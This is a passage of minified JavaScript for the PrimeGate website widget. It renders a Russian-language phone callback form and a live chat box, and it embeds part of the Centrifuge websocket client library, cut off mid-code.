e=function(){return{box:document.querySelector(".pg-widget--callback-box"),title:document.querySelector(".pg-widget--callback-title"),off:document.querySelector(".pg-widget--callback-off"),success:document.querySelector(".pg-widget--callback-success"),form:document.querySelector(".pg-widget--callback-form"),loader:document.querySelector(".pg-widget--callback-loader"),btn:document.querySelector(".pg-widget--callback-form__button")}};return{widgetCallbackInit:function(){addStyleHead(".pg-widget--callback-box{padding:13px;display:none;width:320px;height:232px;margin-top:auto;margin-left:auto}.pg-widget--callback-title{text-align:center;font-size:17px;line-height:1.2;display:none;margin-bottom:auto;margin-top:auto;position:relative;top:-10px}.pg-widget--callback-off,.pg-widget--callback-success,.pg-widget--callback-loader{display:none;text-align:center;margin:auto;font-size:14px}.pg-widget--callback-form{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:206px}.pg-widget--callback-form__input{resize:none;width:100%;padding:7px;border:1px solid gray;border-radius:4px;margin-bottom:10px;font-size:18px;line-height:1}.pg-widget--callback-form__input_error::-webkit-input-placeholder{color:#ec2828}.pg-widget--callback-form__input_error{border-color:#ec2828}.pg-widget--callback-form__button{width:100%;font-size:15px;padding:5px;border:0;border-radius:4px;margin-top:5px;cursor:pointer;background-color:#7774ff;color:#fff;height:45px}.pg-widget--callback-form__agreement{font-size:10px;line-height:1.2;color:gray;font-style:italic;margin-top:5px}.pg-widget--callback-form__agreement a{color:gray}"),addElementToParentDom("div",document.querySelector(".pg-widget--controlBox-content"),'<div class="pg-widget--callback-off">\n    Сейчас мы не работаем, но обязательно свяжемся с вами в рабочее время\n</div>\n<div class="pg-widget--callback-success">\n    Ваша заявка отправлена. Наш менеджер свяжется с Вами через несколько секунд.\n</div>\n<div class="pg-widget--callback-loader">\n    Загрузка...\n</div>\n<form class="pg-widget--callback-form">\n    <div class="pg-widget--callback-title">\n        Укажите номер телефона, и мы сразу вам позвоним\n    </div>\n    <input autocomplete="off" class="pg-widget--callback-form__input" type="tel" name="phone" placeholder="Телефон">\n    <button class="pg-widget--callback-form__button" type="submit">Отправить</button>\n    <div class="pg-widget--callback-form__agreement">Нажимая кнопку отправить, вы соглашаетесь с <a class="pg-widget__policy-link">политикой конфиденциальности</a>.</div>\n</form>',"","pg-widget--callback-box"),e().btn.style.backgroundColor=mainStage.settings.widget.element_back_color,e().btn.style.color=mainStage.settings.widget.element_text_color,mainStage.settings.widget.widget_offline&&mainStage.settings.widget.widget_offline.trim().length>0&&(e().off.textContent=mainStage.settings.widget.widget_offline),mainStage.settings.widget.widget_callback_name&&mainStage.settings.widget.widget_callback_name.trim().length>0&&(e().title.textContent=mainStage.settings.widget.widget_callback_name),mainStage.settings.widget.widget_success_callback&&mainStage.settings.widget.widget_success_callback.trim().length>0&&(e().success.textContent=mainStage.settings.widget.widget_success_callback),document.querySelector(".pg-widget--controlBox").addEventListener("openCallback",function(){e().box.style.display="flex"}),document.querySelector(".pg-widget--controlBox").addEventListener("closeControl",function(){e().box.style.display="none"}),isWorkTime(mainStage.settings.callback)||"0"===mainStage.settings.callback.office_hours_status?(e().form.style.display="flex",e().title.style.display="block",e().form.phone.addEventListener("input",function(e){hideInputError(e.target)}),e().form.addEventListener("submit",function(t){t.preventDefault();var n=e().form.phone,o="";return n.value.trim().length<7?(showInputError(n),!1):(hideInputError(n),o=e().form.phone.value.replace(/[()+-\s]/g,"").replace(/^8/g,"7"),/^((8|\+7)[\- ]?)?(\(?\d{3}\)?[\- ]?)?[\d\- ]{7,11}$/.test(o)?(e().form.style.display="none",e().loader.style.display="block",sendTarget(),void Ajax.request({url:buildQueryString("js-client/callback-request",{apiKey:mainStage.apiKey,token:mainStage.settings.session.token}),method:"POST",data:{sessionId:mainStage.settings.session.id,callbackNumber:o,pageUrl:window.location.href,pageTitle:document.title?document.title:""}}).done(function(t){t=JSON.parse(t),e().loader.style.display="none",t.success?e().success.style.display="block":(e().off.innerHTML="Упс, что-то пошло не так",e().off.style.display="block")})):(showInputError(n),!1))})):e().off.style.display="block"}}},widgetChat=function(){var e=function(){return{box:document.querySelector(".pg-widget--chat"),messagesBox:document.querySelector(".pg-widget--chat-messagesBox"),messagesBoxContainer:document.querySelector(".pg-widget--chat-messagesBox__container"),boxIsActive:"flex"===document.querySelector(".pg-widget--chat").style.display,header:document.querySelector(".pg-widget--chat-header"),resizeBox:document.querySelector(".pg-widget--chat-header__resizeBox"),enterBox:document.querySelector(".pg-widget--chat-enterBox"),input:document.querySelector(".pg-widget--chat-enterBox__textarea"),inputBox:document.querySelector(".pg-widget--chat-enterBox__textareaBox"),helpInput:document.querySelector(".pg-widget--chat-enterBox__textareaHelpDiv"),btnSend:document.querySelector(".pg-widget--chat-enterBox__btnSend"),fileAttachment:document.querySelector(".pg-widget--chat-enterBox__fileAttachment")}},t=!1;function n(){if(t){t=!1;var e=new FormData;e.append("action","open"),connect(e)}}function o(){var t=document.querySelector(".pg-widget--chat-filesAttach");t.innerHTML="",mainStage.chatData.filesAttach.forEach(function(e){addElementToParentDom("div",t,'<span class="pg-widget--chat-filesAttach__itemName">'.concat(e.name,'</span><span data-name="').concat(e.name,'" class="pg-widget--chat-filesAttach__itemDeleteBox"><svg class="pg-widget--chat-filesAttach__itemCross" viewBox="0 0 352 512"><path data-v-5037c227="" fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></span>'),"","pg-widget--chat-filesAttach__item"),document.querySelector('span[data-name="'.concat(e.name,'"]')).addEventListener("click",function(e){mainStage.chatData.filesAttach.splice(mainStage.chatData.filesAttach.findIndex(function(t){return t.name===e.currentTarget.dataset.name}),1),o()})}),scrollToBottom(e().messagesBox)}function i(){document.querySelectorAll(".pg-widget--chat-messagesBox__container .pg-widget__message-text img").forEach(function(t){t.addEventListener("load",function(){scrollToBottom(e().messagesBox)}),t.addEventListener("click",function(e){modalImage(e.currentTarget)})})}function a(n){if(!e().boxIsActive||!activeWindow&&!browser.mobile){var o=document.createEvent("Event");if(o.initEvent("newMessage",!1,!0),e().box.dispatchEvent(o),n){var i=new Audio;i.src="https://zvukipro.com/uploads/files/2018-12/1543852602_plyus_org-z_uk-u_edomleniya-4.mp3",i.autoplay=!0}if(changeTitleTimer("Новое сообщение!",!0),window.onfocus=function(){e().boxIsActive&&changeTitleTimer("Новое сообщение!",!1)},mainStage.chatData.isLabelNewMessagesViewed){mainStage.chatData.isLabelNewMessagesViewed=!1;var a=document.querySelector(".pg-widget--chat-messagesBox__separatorNewMessages");a&&a.remove();var r=document.createElement("li");r.classList.add("pg-widget--chat-messagesBox__message"),r.classList.add("pg-widget--chat-messagesBox__separatorNewMessages"),r.innerHTML+="<div>Новые сообщения</div>",e().messagesBoxContainer.appendChild(r)}e().box.addEventListener("viewed",function(){mainStage.chatData.isLabelNewMessagesViewed=!0}),t=!0}}function r(){addElementToParentDom("li",e().messagesBoxContainer,'<img class="pg-widget--chat-messagesBox__triangleLeft" src="'.concat(getChatImage("messageTriangleLeft"),"\"/><span class='pg-widget--chat-messagesBox__messageBox'>Печатает...</span>"),"pg-chat-isWriting","pg-widget--chat-messagesBox__message pg-widget--chat-messagesBox__manager"),scrollToBottom(e().messagesBox),l(0)}function s(){var e=document.querySelector("#pg-chat-isWriting");e&&(e.remove(),clearTimeout(mainStage.chatData.timeOutIsWriting),_toConsumableArray(mainStage.chatData.messages).pop()&&0===_toConsumableArray(mainStage.chatData.messages).pop().type&&l(1))}function l(e){document.querySelector(".pg-widget--chat-messagesBox__indicatorRead").innerHTML="Прочитано",document.querySelector(".pg-widget--chat-messagesBox__indicatorRead").classList.remove("pg-widget--chat-messagesBox__indicatorRead_error"),document.querySelector(".pg-widget--chat-messagesBox__indicatorRead").style.display=e?"block":"none"}function c(t){var n=document.createElement("li");n.classList.add("pg-widget--chat-messagesBox__message"),n.classList.add("pg-widget--chat-messagesBox__separatorMessages");var o=t.getDate(),i=t.getMonth()+1,a=t.getFullYear(),r=(new Date).getDate(),s=(new Date).getMonth()+1,l=(new Date).getFullYear();i===s&&a===l?o===r?n.innerHTML+="<div>Сегодня</div>":o+1===r&&(n.innerHTML+="<div>Вчера</div>"):n.innerHTML+="<div>".concat(o<10?"0"+o:o,".").concat(i<10?"0"+i:i,".").concat(a,"</div>"),e().messagesBoxContainer.appendChild(n)}function d(t){arguments.length>1&&void 0!==arguments[1]&&arguments[1];s(),l(0);var n=document.createElement("li"),o=new Date(1e3*+t.date);mainStage.chatData.lastDate?(mainStage.chatData.lastDate.getDate()<o.getDate()||mainStage.chatData.lastDate.getFullYear()<o.getFullYear()||mainStage.chatData.lastDate.getMonth()<o.getMonth())&&c(o):c(o),mainStage.chatData.lastDate=o;var i=o.getHours(),a=o.getMinutes(),d=(i<10?"0"+i:i)+":"+(a<10?"0"+a:a);n.classList.add("pg-widget--chat-messagesBox__message");var g="";switch(void 0!==t.meta&&0!==t.meta.length&&void 0!==t.meta.files&&t.meta.files.forEach(function(e){g+='<div class="pg-widget--chat-messagesBox__messageBox-file"><a class="pg-widget--chat-messagesBox__messageBox-file-tegA" href="'.concat(null!==e.hash?"https://cloud.primegate.io/file/"+e.hash:"",'"><svg class="pg-widget--chat-messagesBox__messageBox-file-tegA-svg" focusable="false" data-prefix="fa" data-icon="file" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M224 136V0H24C10.7 0 0 10.7 0 24v464c0 13.3 10.7 24 24 24h336c13.3 0 24-10.7 24-24V160H248c-13.2 0-24-10.8-24-24zm160-14.1v6.1H256V0h6.1c6.4 0 12.5 2.5 17 7l97.9 98c4.5 4.5 7 10.6 7 16.9z"></path></svg><div class="pg-widget--chat-messagesBox__messageBox-file-tegA-text">').concat(e.name,"</div></a></div>")}),t.type){case 1:t.manager_id&&mainStage.chatData.managers.find(function(e){return e.id===t.manager_id}),n.classList.add("pg-widget--chat-messagesBox__manager"),n.innerHTML='\n<img class="pg-widget--chat-messagesBox__triangleLeft" src="'.concat(getChatImage("messageTriangleLeft"),'"/>\n<span class="pg-widget--chat-messagesBox__messageBox">\n<span class="pg-widget__message-text">').concat(t.text,"</span>").concat(g,'</span><div class="pg-widget--chat-messagesBox__messageBox-time"> ').concat(d," </div>");break;case 0:n.classList.add("pg-widget--chat-messagesBox__client");switch(t.status){case 0:"load";break;case 1:"delivered";break;case 2:"read"}n.innerHTML='\n                <img class="pg-widget--chat-messagesBox__triangleRight" src="'.concat(getChatImage("messageTriangleRight"),'"/>\n                <span class="pg-widget--chat-messagesBox__messageBox"><span class="pg-widget__message-text">').concat(t.text,"</span>").concat(g,'</span><div class="pg-widget--chat-messagesBox__messageBox-time">').concat(d,"</div>");break;case 3:if(t.meta&&t.meta.assigned&&"assignChat"===t.meta.type){var u=t.meta.assigned;n.classList.add("pg-widget--chat-messagesBox__separatorMessages"),n.innerHTML+="<div>Вам назначен менеджер ".concat(u.firstname," ").concat(u.lastname,"</div>"),document.querySelector(".pg-widget--chat-header__managerName").textContent=u.firstname+" "+u.lastname}}e().messagesBoxContainer.appendChild(n),null!=document.querySelector("#pg-chat-isWriting")&&(s(),r()),scrollToBottom(e().messagesBox)}function g(){if(""===e().input.value&&0===mainStage.chatData.filesAttach.length)return!0;e().input.value=auto_link(e().input.value);var t=Math.random().toString(36).replace(/[^a-z]+/g,"").substr(0,5),n=[];0!==mainStage.chatData.filesAttach.length&&mainStage.chatData.filesAttach.forEach(function(t){var o=t.name,i=t.imageBase;void 0!==i?e().input.value+='<img src="'.concat(i,'" alt="Image">'):n.push({hash:null,name:o})});var a={date:+new Date/1e3,text:e().input.value,mid:t,status:-1},r={date:+new Date/1e3,text:e().input.value,meta:{files:n},mid:t,status:0,type:0};mainStage.chatData.messages.push(r),d(r),i();var s=new FormData;s.append("date",a.date+""),s.append("text",a.text),s.append("action","message"),s.append("mid",a.mid),e().input.value="",connect(s,_toConsumableArray(mainStage.chatData.filesAttach)).onreadystatechange=function(){if(4===this.readyState)if(200===this.status){var e=JSON.parse(this.responseText);mainStage.chatData.chatId=e.data.chat}else t=1,document.querySelector(".pg-widget--chat-messagesBox__indicatorRead").innerHTML="Не отправлено",document.querySelector(".pg-widget--chat-messagesBox__indicatorRead").classList.add("pg-widget--chat-messagesBox__indicatorRead_error"),document.querySelector(".pg-widget--chat-messagesBox__indicatorRead").style.display=t?"block":"none";var t},mainStage.chatData.filesAttach.length=0,o()}return{initWidgetChat:function(){addStyleHead('.pg-widget--fullScreenImageMonitor{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:10000000000;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:opacity .5s;transition:opacity .5s}.pg-widget--fullScreenImageMonitor__boxImage{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pg-widget--fullScreenImageMonitor__img{max-width:90%;max-height:90vh}.pg-widget--fullScreenImageMonitor.pg-widget--fullScreenImageMonitor_open{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.pg-widget--fullScreenImageMonitor__closeBox{position:absolute;right:0;z-index:1000;width:40px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.pg-widget--fullScreenImageMonitor__closeBox:hover{background-color:#676a6c}.pg-widget--fullScreenImageMonitor__btn{position:absolute;width:30px;height:24px;opacity:1}.pg-widget--fullScreenImageMonitor__btn:before,.pg-widget--fullScreenImageMonitor__btn:after{position:absolute;left:15px;content:" ";height:23px;width:2px;background-color:#333}.pg-widget--fullScreenImageMonitor__btn:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.pg-widget--fullScreenImageMonitor__btn:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.pg-widget--fullScreenImageMonitor__closeBox:hover .pg-widget--fullScreenImageMonitor__btn:before,.pg-widget--fullScreenImageMonitor__closeBox:hover .pg-widget--fullScreenImageMonitor__btn:after{background-color:#e7eaec}.pg-widget--fullScreenImageMonitor__downloadBtn{position:absolute;left:15px;bottom:15px;font-size:25px;color:#e7eaec!important;cursor:pointer;-webkit-transition:.1s;transition:.1s;opacity:.6;width:25px}.pg-widget--fullScreenImageMonitor__downloadBtn:hover{opacity:1}.pg-widget--chat{min-height:0;height:100%;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pg-widget--chat a{text-decoration:none;cursor:pointer}.pg-widget--chat a:visited{color:#919191}.pg-widget--chat a{color:#919191}.pg-widget--chat *{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;line-height:1.4}.pg-widget--chat-header{width:100%;padding:10px 17px;height:36px}.pg-widget--chat-header:hover{cursor:move;cursor:-webkit-grab;cursor:grab}.pg-widget--chat-header_grabbing:hover{cursor:grabbing;cursor:-webkit-grabbing}.pg-widget--chat-header{background-color:#fff;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:12px;color:#555}.pg-widget--chat-header__resizeBox{position:absolute;cursor:nw-resize;padding:6px 5px 5px;top:0;left:0;width:20px;height:20px;background-repeat:no-repeat;background-size:inherit;background-position:center}.pg-widget--chat-header__managerName{border-bottom:1px solid #cacaca;height:18px;padding:0 2px}.pg-widget--chat-header__statusBox{display:-webkit-box;display:-ms-flexbox;display:flex}.pg-widget--chat-header__statusIcon{background:#00a861;border-radius:20px;width:7px;height:7px;margin-right:5px;margin-top:4px}.pg-widget--chat-messagesBox{margin:0 6px 5px;min-height:0;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow-y:auto}.pg-widget--chat-messagesBox::-webkit-scrollbar{width:0}.pg-widget--chat-messagesBox__container{padding:0;margin:auto 0 0;display:none}.pg-widget--chat-messagesBox__loading{margin:auto}.pg-widget--chat-messagesBox__separatorMessages div{margin:auto;font-size:11px;color:#9c9c9c}.pg-widget--chat-messagesBox__separatorNewMessages div{border:1px solid #d3d3d3;border-radius:50px;padding:3px 10px;margin:auto;font-size:11px;color:#9c9c9c}.pg-widget--chat-messagesBox__message{list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;word-wrap:break-word;margin-bottom:18px}.pg-widget--chat-messagesBox__message:after,.pg-widget--chat-messagesBox__message:before{display:none!important}.pg-widget--chat-messagesBox__message .pg-widget__message-text figure{width:100%!important}.pg-widget--chat-messagesBox__message .pg-widget__message-text img{max-width:100%!important;cursor:pointer;margin-bottom:5px;max-height:300px}.pg-widget--chat-messagesBox__message .pg-widget__message-text p{margin:0;font-size:14px}.pg-widget--chat-messagesBox__message .pg-widget--chat-messagesBox__messageBox-time{margin-right:5px;margin-left:5px;height:-webkit-min-content;height:-moz-min-content;height:min-content;color:#9c9c9c;font-size:11px}.pg-widget--chat-messagesBox__messageBox{max-width:74%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:7px 14px 7px 10px;border:1px solid #c4c4c4;border-radius:3px;font-size:14px;color:gray}.pg-widget--chat-messagesBox__messageBox-file{margin-left:0;margin-bottom:5px}.pg-widget--chat-messagesBox__messageBox-file-tegA{display:-webkit-box;display:-ms-flexbox;display:flex}.pg-widget--chat-messagesBox__messageBox-file-tegA-text{font-size:12px;color:#919191;margin-left:5px}.pg-widget--chat-messagesBox__messageBox-file-tegA-svg{width:12px}.pg-widget--chat-messagesBox__triangleLeft{position:relative;left:2px;z-index:1}.pg-widget--chat-messagesBox__triangleRight{position:relative;right:2px;z-index:1;-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.pg-widget--chat-messagesBox__manager__messageBox{float:left;background:#fff;color:#686868}.pg-widget--chat-messagesBox__client .pg-widget--chat-messagesBox__messageBox{float:right;background:#7774ff;color:#fff;border:0}.pg-widget--chat-messagesBox__client .pg-widget--chat-messagesBox__messageBox a:visited,.pg-widget--chat-messagesBox__client .pg-widget--chat-messagesBox__messageBox a{color:#006400}.pg-widget--chat-messagesBox__client{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.pg-widget--chat-messagesBox__indicatorRead{width:100%;color:#a9a9a9;font-size:11px;text-align:right;padding:0 11px;height:0;position:relative;top:-17px;display:none}.pg-widget--chat-messagesBox__indicatorRead_error{color:red}.pg-widget--chat-messagesBox__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:9px;margin:0 12px;margin-top:2px}.pg-widget--chat-messagesBox__policyLink,.pg-widget--chat-messagesBox__pgLinkText{font-size:9px;color:#bfbfbf!important}.pg-widget--chat-messagesBox__pgLink{color:#787878!important}.pg-widget--chat-filesAttach{margin:0 13px;margin-right:3px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;max-height:200px}.pg-widget--chat-filesAttach::-webkit-scrollbar{width:4px}.pg-widget--chat-filesAttach::-webkit-scrollbar-thumb{border-radius:10px;background:0 0;opacity:0}.pg-widget--chat-filesAttach:hover::-webkit-scrollbar-thumb{background:#c4c4c4}.pg-widget--chat-filesAttach__item{display:-webkit-box;display:-ms-flexbox;display:flex;padding:3px 5px;margin-top:0;margin-right:6px;margin-bottom:5px;border:1px solid #e7eaec;border-radius:3px;width:-webkit-min-content;width:-moz-min-content;width:min-content}.pg-widget--chat-filesAttach__itemName{color:#676a6c;white-space:nowrap;font-size:13px;max-width:80px;overflow:hidden;text-overflow:ellipsis}.pg-widget--chat-filesAttach__itemCross{width:8px;font-size:12px;margin-left:7px;margin-right:4px;cursor:pointer;position:relative;top:1px;color:#789}.pg-widget--chat-filesAttach__itemDeleteBox{line-height:1.1}.pg-widget--chat-enterBox{margin:0 13px 13px;background:#fff;border:1px solid #707070;border-radius:3px;padding:12px 11px 8px;display:-webkit-box;display:-ms-flexbox;display:flex}.pg-widget--chat-enterBox__textareaBox{width:100%}.pg-widget--chat-enterBox__textarea{resize:none;border:0;width:100%;min-height:19px;height:0;padding:0;outline:0!important;font-size:14px;line-height:1.4;color:#959595;max-height:200px;overflow:auto}.pg-widget--chat-enterBox__textarea::-webkit-scrollbar{width:0}.pg-widget--chat-enterBox__textareaHelpDiv{height:auto;display:none;white-space:pre-wrap;word-wrap:break-word;overflow:hidden}.pg-widget--chat-enterBox__buttonsBox{display:-webkit-box;display:-ms-flexbox;display:flex;width:-webkit-min-content;width:-moz-min-content;width:min-content;position:relative;bottom:4px}.pg-widget--chat-enterBox__buttonsBox span{height:100%;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pg-widget--chat-enterBox__buttonsBox img{max-width:none}.pg-widget--chat-enterBox__fileAttachment{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-1}.pg-widget--chat-enterBox__btnAttach{margin:0 0 -1px}.pg-widget--chat-enterBox__btnAttach span{margin-right:10px}'),addElementToParentDom("div",document.querySelector(".pg-widget--controlBox-content"),'<div class="pg-widget--chat-header">\n    <div class="pg-widget--chat-header__resizeBox"></div>\n    <div class="pg-widget--chat-header__managerName">By PrimeGate</div>\n    <div class="pg-widget--chat-header__statusBox"><div class="pg-widget--chat-header__statusIcon"></div><span class="pg-widget--chat-header__statusText">Online</span></div>\n</div>\n<div class="pg-widget--chat-messagesBox">\n    <div class="pg-widget--chat-messagesBox__loading">Загрузка...</div>\n    <ul class="pg-widget--chat-messagesBox__container"></ul>\n    <div class="pg-widget--chat-messagesBox__indicatorRead">Прочитано</div>\n    <div class="pg-widget--chat-messagesBox__footer">\n        <a class="pg-widget__policy-link pg-widget--chat-messagesBox__policyLink">Политика конфиденциальности</a>\n        <span class="pg-widget--chat-messagesBox__pgLinkText">Работает на <a class="pg-widget--chat-messagesBox__pgLink" href="https://primegate.io">PrimeGate.io</a></span>\n    </div>\n</div>\n<div class="pg-widget--chat-filesAttach">\n    \x3c!--<div class="pg-widget--chat-enterBox__filesAttach-item">\n      <span class="pg-widget--chat-enterBox__filesAttach-item-name">file.jpg</span>\n      <svg class="pg-widget--chat-enterBox__filesAttach-item-cross" data-v-5037c227="" aria-hidden="true" focusable="false" data-prefix="fa" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path data-v-5037c227="" fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z" class=""></path></svg>\n    </div>--\x3e\n</div>\n<div class="pg-widget--chat-enterBox">\n\x3c!--   <div class="pg-widget&#45;&#45;chat-enterBox__textareaBox">--\x3e\n\x3c!--   </div>--\x3e\n    <div class="pg-widget--chat-enterBox__textareaBox">\n        <textarea class="pg-widget--chat-enterBox__textarea" placeholder="Введите свое сообщение"></textarea>\n        <div class="pg-widget--chat-enterBox__textarea pg-widget--chat-enterBox__textareaHelpDiv"></div>\n    </div>\n\n   <div class="pg-widget--chat-enterBox__buttonsBox">\n       <input type="file" name="fileAttachment" id="pg-widget--chat-enterBox__fileAttachment" class="pg-widget--chat-enterBox__fileAttachment" />\n       <label for="pg-widget--chat-enterBox__fileAttachment" class="pg-widget--chat-enterBox__btnAttach" id="pg-widget--chat-enterBox__btnAttach">\n        <span>\n            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="25" viewBox="0 0 17 22" fill="none">\n            <rect x="10.7589" y="2.27023" width="5.03082" height="10.4444" rx="1.5" transform="rotate(44 10.7589 2.27023)" stroke="#707070"/>\n            <rect x="9.47084" y="8.39523" width="5.03082" height="10.4444" rx="1.5" transform="rotate(44 9.47084 8.39523)" stroke="#707070"/>\n            </svg>\n        </span>\n       </label>\n       <span class="pg-widget--chat-enterBox__btnSend">\n\n    </span>\n   </div>\n</div>\n',"","pg-widget--chat"),addElementToParentDom("script",document.body,'!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("Centrifuge",[],t):"object"==typeof exports?exports.Centrifuge=t():e.Centrifuge=t()}("undefined"!=typeof self?self:this,function(){return function(e){function t(r){if(n[r])return n[r].exports;var s=n[r]={i:r,l:!1,exports:{}};return e[r].call(s.exports,s,s.exports,t),s.l=!0,s.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=31)}({10:function(e,t,n){"use strict";(function(e){function r(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.Centrifuge=void 0;var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=n(6),h=r(c),l=n(11),_=r(l),f=n(12),d=n(7);t.Centrifuge=function(t){function n(e,t){s(this,n);var r=i(this,(n.__proto__||Object.getPrototypeOf(n)).call(this));return r._url=e,r._websocket=null,r._sockjs=null,r._isSockjs=!1,r._binary=!1,r._methodType=null,r._pushType=null,r._encoder=null,r._decoder=null,r._status="disconnected",r._reconnect=!0,r._reconnecting=!1,r._transport=null,r._transportName=null,r._transportClosed=!0,r._messageId=0,r._clientID=null,r._refreshRequired=!1,r._subs={},r._lastSeq={},r._lastGen={},r._lastEpoch={},r._messages=[],r._isBatching=!1,r._isSubscribeBatching=!1,r._privateChannels={},r._numRefreshFailed=0,r._refreshTimeout=null,r._pingTimeout=null,r._pongTimeout=null,r._subRefreshTimeouts={},r._retries=0,r._callbacks={},r._latency=null,r._latencyStart=null,r._connectData=null,r._token=null,r._xhrID=0,r._xhrs={},r._config={debug:!1,websocket:null,sockjs:null,promise:null,minRetry:1e3,maxRetry:2e4,timeout:5e3,ping:!0,pingInterval:25e3,pongWaitTimeout:5e3,privateChannelPrefix:"$",onTransportClose:null,sockjsServer:null,sockjsTransports:["websocket","xdr-streaming","xhr-streaming","eventsource","iframe-eventsource","iframe-htmlfile","xdr-polling","xhr-polling","iframe-xhr-polling","jsonp-polling"],refreshEndpoint:"/centrifuge/refresh",refreshHeaders:{},refreshParams:{},refreshData:{},refreshAttempts:null,refreshInterval:1e3,onRefreshFailed:null,onRefresh:null,subscribeEndpoint:"/centrifuge/subscribe",subscribeHeaders:{},subscribeParams:{},subRefreshInterval:1e3,onPrivateSubscribe:null},r._configure(t),r}return o(n,t),a(n,[{key:"setToken",value:function(e){this._token=e}},{key:"setConnectData",value:function(e){this._connectData=e}},{key:"setRefreshHeaders",value:function(e){this._config.refreshHeaders=e}},{key:"setRefreshParams",value:function(e){this._config.refreshParams=e}},{key:"setRefreshData",value:function(e){this._config.refreshData=e}},{key:"setSubscribeHeaders",value:function(e){this._config.subscribeHeaders=e}},{key:"setSubscribeParams",value:function(e){this._config.subscribeParams=e}},{key:"_ajax",value:function(t,n,r,s,i){var o=this,u="";this._debug("sending AJAX request to",t,"with data",JSON.stringify(s));var a=e.XMLHttpRequest?new e.XMLHttpRequest:new e.ActiveXObject("Microsoft.XMLHTTP");for(var c in n)n.hasOwnProperty(c)&&(u.length>0&&(u+="&"),u+=encodeURIComponent(c)+"="+encodeURIComponent(n[c]));u.length>0&&(u="?"+u),a.open("POST",t+u,!0),"withCredentials"in a&&(a.withCredentials=!0),a.setRequestHeader("X-Requested-With","XMLHttpRequest"),a.setRequestHeader("Content-Type","application/json");for(var h in 